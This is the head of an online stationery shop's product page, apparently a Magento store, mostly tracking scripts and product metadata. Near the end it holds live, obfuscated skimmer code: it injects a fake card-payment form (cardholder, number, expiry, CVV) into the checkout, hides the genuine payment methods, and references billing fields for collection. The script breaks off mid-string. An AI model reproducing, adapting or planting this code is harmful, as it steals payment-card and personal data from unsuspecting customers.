<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 4,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-5"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":4,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-S0DYPWR4PL"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-MCB1"],"content_category":"","content_name":"Joyko Magnetic Clip Box MCB-1","content_type":"product","contents":[{"id":"JK-MCB1","quantity":1}],"currency":"IDR","value":11000}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.alattulis.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattulis.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Toko Grosir Stationery Jual ATK Kantor Harga Murah Supplier Alat Tulis Sekolah Lengkap"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.alattulis.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattulis.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattulis.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.id\/joyko-magnetic-clip-box-mcb-1.html","name":"Joyko Magnetic Clip Box MCB-1"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Magnetic Clip Box MCB-1","description":"nama_produk: Joyko Magnetic Clip Box MCB-1 # google_product_category: Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Klip & Penjepit Kertas # google_product_category_id: 936 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Magnetic Clip Box MCB-1","image":["https:\/\/www.alattulis.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":11000,"url":"https:\/\/www.alattulis.id\/joyko-magnetic-clip-box-mcb-1.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-MCB1","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-MCB1","weight":"1.000000 kgs","category":"Tempat Clip Magnetik"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattulis.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattulis.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattulis.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattulis.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattulis.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattulis.id\/","minicartMaxItemsVisible":5,"websiteId":"4","maxItemsToDisplay":10,"storeId":"4","storeGroupId":"4","customerLoginUrl":"https:\/\/www.alattulis.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2pveWtvLW1hZ25ldGljLWNsaXAtYm94LW1jYi0xLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattulis.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769595030}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\